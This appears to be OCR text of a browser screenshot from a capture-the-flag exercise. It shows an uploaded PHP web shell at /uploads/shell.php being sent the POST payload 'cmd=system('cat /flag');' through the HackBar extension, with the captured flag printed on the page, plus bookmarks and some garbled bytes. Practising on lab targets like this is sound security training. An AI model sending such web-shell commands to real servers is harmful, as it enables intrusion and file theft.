 不安全 | bfda5d7d-dbbb-48ad-8c51-443c4487d1e8.node3.buuoj.cn/uploads/shell.php
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... L 应用列表 - LeanCl... BT 宝塔Linux面板 Releases · shack2/... AnonySec'Blog aleenzz/Cobalt_St... »
�▯ �M4�M4�M5��b�]u��aflag{f2807d7e-a62e-4250-b6b0-3141dd0c9149}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://bfda5d7d-dbbb-48ad-8c51-443c4487d1e8.node3.buuoj.cn/uploads/shell.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('cat /flag');